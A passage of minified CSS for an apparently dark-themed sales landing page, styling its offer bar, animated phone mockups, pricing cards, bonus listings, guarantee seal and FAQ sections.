vg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:"Sora", "Manrope", system-ui, -apple-system, "Segoe UI", sans-serif;--body:"Manrope", system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:"";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading>p{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:"";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section>.wrap,.hero>*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:"";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:"";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.testimonial-grid{grid-template-columns:repeat(3,1fr);gap:20px;display:grid}.testimonial-grid figure{border:1px solid var(--border);background:var(--surface);border-radius:16px;margin:0;padding:12px}.testimonial-grid img{border-radius:10px;width:100%;height:auto;display:block}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:"→";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list>div{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list>div:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list>div>span{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary>span{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary>strong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:"✓";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy>span{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width<=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width<=900px){.section{padding:84px 0}.testimonial-grid{scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;grid-template-columns:none;grid-auto-columns:min(78vw,360px);grid-auto-flow:column;gap:14px;padding-bottom:4px;overflow-x:auto}.testimonial-grid::-webkit-scrollbar{display:none}.testimonial-grid figure{scroll-snap-align:center}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy 